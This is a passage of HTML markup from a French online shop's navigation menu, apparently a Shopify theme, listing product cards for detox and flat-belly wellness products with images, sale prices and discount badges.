            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Ventre plat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ventre-plat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ventre plat
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
